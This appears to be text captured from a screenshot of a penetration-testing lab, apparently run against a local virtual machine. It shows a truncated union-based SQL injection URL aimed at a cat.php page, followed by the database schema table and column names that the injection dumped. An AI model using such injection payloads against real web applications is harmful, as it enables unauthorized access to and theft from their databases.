 不安全 192.168.56.101/cat.php?id=1%20union%20select%201,%20concat(table_name,%20%...
picture: character_sets:character_set_name
CHARACTER_SETS:CHARACTER_SET_NAME
picture: character_sets:default_collate_name
CHARACTER_SETS:DEFAULT_COLLATE_NAME
picture: character_sets:description
CHARACTER_SETS:DESCRIPTION
picture: character_sets:maxlen
CHARACTER_SETS:MAXLEN
picture: collations:collation_name
COLLATIONS:COLLATION_NAME
picture: collations:character_set_name
COLLATIONS:CHARACTER_SET_NAME
picture: collations:id